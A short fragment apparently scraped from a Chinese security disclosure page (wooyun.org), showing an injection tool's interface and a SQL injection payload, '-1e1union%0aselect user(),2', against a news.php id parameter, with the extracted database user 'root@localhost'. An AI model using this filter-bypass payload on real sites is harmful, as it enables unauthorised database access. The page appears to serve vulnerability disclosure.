 Load URL
http:// /news.php?id=-1e1union%0aselect user(),2
Split URL
Execute
Enable Post data Enable Referrer
SQL注入 XSS 文件包含 代码执行 XML实体注入 ThinkPHP命令执行 关于 用户登录
root@localhost
www.wooyun.org